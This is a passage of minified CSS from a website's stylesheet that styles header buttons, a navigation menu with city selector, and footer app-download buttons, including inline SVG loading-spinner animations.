r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__city-current.is-loading *{color:#fff}.header-new__city-current.is-loading svg path{stroke:#fff}.header-new__city-current:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__city-current,.header-new__city-current:visited{color:#303030}.header-new__city-current:visited svg path,.header-new__city-current svg path{stroke:#303030}.header-new__city-current svg{margin-right:8px}.header-new__city .city-selector__list{left:0;top:calc(100% + 4px)}.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;height:40px;padding:0 12px;background:hsla(0,0%,100%,.75)}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fff}.header-new__login.is-loading svg path{stroke:#fff}.header-new__login:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}@media(min-width:980px){.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;height:48px;padding:0 16px}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fafafa}.header-new__login.is-loading svg path{stroke:#fafafa}.header-new__login:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}}.header-new__nav{margin-left:10px;position:relative}.header-new__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.header-new__nav-btn.is-disabled,.header-new__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__nav-btn.is-disabled svg path,.header-new__nav-btn[disabled] svg path{stroke:silver}.header-new__nav-btn.is-disabled *,.header-new__nav-btn[disabled] *{color:silver}.header-new__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__nav-btn.is-loading *{color:#fff}.header-new__nav-btn.is-loading svg path{stroke:#fff}.header-new__nav-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__nav-btn,.header-new__nav-btn:visited{color:#303030}.header-new__nav-btn:visited svg path,.header-new__nav-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__nav-btn{height:48px;padding:0 12px}}.header-new__nav-btn-burger{display:block}.header-new__nav-btn-close,.is-expanded .header-new__nav-btn-burger{display:none}.is-expanded .header-new__nav-btn-close{display:block}.header-new__nav-content{position:fixed;top:0;left:0;height:0;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease;background-color:#fff;width:100%}@media(min-width:980px){.header-new__nav-content{position:absolute;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px;top:calc(100% + 4px);left:auto;right:0}}.header-new__nav-content.is-expanded{opacity:1;visibility:visible;height:auto}.header-new__notification{margin-right:10px;position:relative}.header-new__notification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:transparent;position:relative;padding:0 8px;height:40px}.header-new__notification-btn.is-disabled,.header-new__notification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__notification-btn.is-disabled svg path,.header-new__notification-btn[disabled] svg path{stroke:silver}.header-new__notification-btn.is-disabled *,.header-new__notification-btn[disabled] *{color:silver}.header-new__notification-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__notification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__notification-btn.is-loading *{color:#fff}.header-new__notification-btn.is-loading svg path{stroke:#fff}.header-new__notification-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__notification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__notification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__notification-btn,.header-new__notification-btn:visited{color:#303030}.header-new__notification-btn:visited svg path,.header-new__notification-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__notification-btn{height:48px;padding:0 12px}}.header-new__notification-btn svg path{stroke:none}.header-new__notification-btn .notifications-counter{top:8px;right:8px;width:16px;height:16px}.header-new__notification .notifications{top:0;height:100vh}.header-new__notification .notifications::-webkit-scrollbar{width:4px}.header-new__notification .notifications::-webkit-scrollbar-track{background:transparent}.header-new__notification .notifications::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.header-new__notification .notifications::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:980px){.header-new__notification .notifications{position:absolute;top:calc(100% + 4px);right:0;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px}}.header-new__user{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new__user:hover{color:#7f4cf7}.header-new__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.header-new__user-initials{width:24px;height:24px;margin-left:12px}}.header-new__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.header-new__user-img{width:24px;height:24px;margin-left:12px}}.header-new__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.header-new__user-name{display:none}@media(min-width:980px){.header-new__user-name{display:inline-block}}.nav{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:16px;height:100vh}@media(min-width:980px){.nav{padding:24px 16px 16px;height:calc(100vh - 88px)}}.active-city-selector .nav:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:2}@media(min-width:980px){.active-city-selector .nav:after{display:none}}.nav__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}@media(min-width:980px){.nav__header{display:none}}.nav__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.nav__close.is-disabled,.nav__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__close.is-disabled svg path,.nav__close[disabled] svg path{stroke:silver}.nav__close.is-disabled *,.nav__close[disabled] *{color:silver}.nav__close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.nav__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__close.is-loading *{color:#fff}.nav__close.is-loading svg path{stroke:#fff}.nav__close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.nav__close,.nav__close:visited{color:#303030}.nav__close:visited svg path,.nav__close svg path{stroke:#303030}.nav__city{display:block;position:relative}.nav__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 16px 0 12px}.nav__city-current.is-disabled,.nav__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city-current.is-disabled svg path,.nav__city-current[disabled] svg path{stroke:silver}.nav__city-current.is-disabled *,.nav__city-current[disabled] *{color:silver}.nav__city-current.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city-current.is-loading *{color:#fafafa}.nav__city-current.is-loading svg path{stroke:#fafafa}.nav__city-current:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city-current,.nav__city-current:visited{color:#303030}.nav__city-current:visited svg path,.nav__city-current svg path{stroke:#303030}.nav__city-current svg{margin-right:8px}.nav__city .city-selector__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 4px;height:32px;border-radius:16px;margin:16px 16px 32px auto}.nav__city .city-selector__close.is-disabled,.nav__city .city-selector__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city .city-selector__close.is-disabled svg path,.nav__city .city-selector__close[disabled] svg path{stroke:silver}.nav__city .city-selector__close.is-disabled *,.nav__city .city-selector__close[disabled] *{color:silver}.nav__city .city-selector__close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city .city-selector__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city .city-selector__close.is-loading *{color:#fafafa}.nav__city .city-selector__close.is-loading svg path{stroke:#fafafa}.nav__city .city-selector__close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city .city-selector__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city .city-selector__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city .city-selector__close,.nav__city .city-selector__close:visited{color:#303030}.nav__city .city-selector__close:visited svg path,.nav__city .city-selector__close svg path{stroke:#303030}@media(min-width:980px){.nav__city .city-selector__close{display:none}}.nav__city .city-selector__title{display:block}.nav__city .city-selector__list{position:fixed;left:0;bottom:0;width:100%;border-radius:32px 32px 0 0;background:#fff}.nav__city .city-selector__list ul{max-height:50vh;width:100%}.nav__city .city-selector__item{margin-left:0;padding:16px 32px 16px 0}.nav__main-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;list-style:none;padding:0;margin:0 0 24px}.nav__main-menu>*{margin-left:4px;margin-right:4px}.nav__main-menu-item{width:calc(50% - 8px);margin-bottom:8px;border-radius:16px;border:1px solid #efefef;background:#fff;padding:16px 16px 12px;position:relative}.nav__main-menu-item-img{display:block;width:24px;height:24px;margin-bottom:16px}.nav__main-menu-item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.nav__main-menu-item-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;letter-spacing:-.3px;font-size:16px;line-height:1.37;text-decoration:none;margin:0}.nav__main-menu-item-title:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.nav__main-menu-item-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;letter-spacing:-.3px;font-size:14px;line-height:1.1;margin:0}.nav__extend-menu{list-style:none;padding:0;margin:0}.nav__extend-menu.-first{padding-bottom:16px;margin-bottom:24px;border-bottom:1px solid #efefef}.nav__extend-menu-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;margin-bottom:8px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:left;padding:0 12px 0 16px}.nav__extend-menu-item a.is-disabled,.nav__extend-menu-item a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__extend-menu-item a.is-disabled svg path,.nav__extend-menu-item a[disabled] svg path{stroke:silver}.nav__extend-menu-item a.is-disabled *,.nav__extend-menu-item a[disabled] *{color:silver}.nav__extend-menu-item a.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__extend-menu-item a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__extend-menu-item a.is-loading *{color:#fafafa}.nav__extend-menu-item a.is-loading svg path{stroke:#fafafa}.nav__extend-menu-item a:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__extend-menu-item a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__extend-menu-item a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__extend-menu-item a,.nav__extend-menu-item a:visited{color:#303030}.nav__extend-menu-item a:visited svg path,.nav__extend-menu-item a svg path{stroke:#303030}.nav__contacts{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:auto}.nav__contacts,.nav__contacts-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav__contacts-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:16px;background:#fafafa;margin-right:4px;padding:12px;width:50%;-webkit-transition:all .2s ease;transition:all .2s ease}.nav__contacts-item:hover{background:#efefef}.nav__contacts-item:last-child{margin-right:0}.nav__contacts-item img{width:24px;height:24px;-o-object-fit:contain;object-fit:contain}.footer__top{background:#fafafa}.footer__top-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__top-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__bottom{background:#303030}.footer__bottom-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__bottom-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__bottom-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__bottom-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__nav{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:16px}}.footer__info{-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:980px){.footer__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.footer__app{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;border-top:1px solid #b6b6b6;border-bottom:1px solid #b6b6b6;padding-top:24px;padding-bottom:24px}@media(min-width:980px){.footer__app{padding:0;border:none;margin-right:4.5vw}}.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}@media(min-width:1280px){.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:auto}}.footer__app-store,.footer__google-play{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 8px;height:50px}.footer__app-store.is-disabled,.footer__app-store[disabled],.footer__google-play.is-disabled,.footer__google-play[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.footer__app-store.is-disabled svg path,.footer__app-store[disabled] svg path,.footer__google-play.is-disabled svg path,.footer__google-play[disabled] svg path{stroke:silver}.footer__app-store.is-disabled 